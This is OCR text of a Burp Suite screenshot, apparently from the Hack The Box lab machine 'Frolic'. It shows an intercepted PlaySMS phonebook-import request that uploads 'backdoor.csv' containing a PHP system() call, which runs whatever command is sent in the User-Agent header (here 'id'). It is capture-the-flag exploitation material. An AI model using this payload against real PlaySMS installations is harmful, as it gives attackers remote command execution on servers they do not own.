 192.168.1.12
10.10.14.16
10.10.10.111 - Frolic
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://frolic.htb:9999 [10.10.10.111]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 2
Request cookies 2
Request headers 13
1 POST /playsms/index.php?app=main&inc=feature_phonebook&route=import&op=import HTTP/1.1
2 Host: frolic.htb:9999
3 User-Agent: id
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------103422720519743942711900946213
8 Content-Length: 564
9 Origin: http://frolic.htb:9999
10 DNT: 1
11 Connection: close
12 Referer: http://frolic.htb:9999/playsms/index.php?app=main&inc=feature_phonebook&route=import&op=list
13 Cookie: main_config_last_tab=%23tabs-site-configuration; PHPSESSID=b6lc480oqvor16cff32kqjgpc7
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------103422720519743942711900946213
17 Content-Disposition: form-data; name="X-CSRF-Token"
18
19 8ab581de53f12e644d67bf67e962e028
20 -----------------------------103422720519743942711900946213
21 Content-Disposition: form-data; name="fnpb"; filename="backdoor.csv"
22 Content-Type: text/csv
23
24 Name Mobile Email Group code
Tags
25 <?php $t=$_SERVER['HTTP_USER_AGENT']; system($t); ?> 22
26
? Search... 0 matches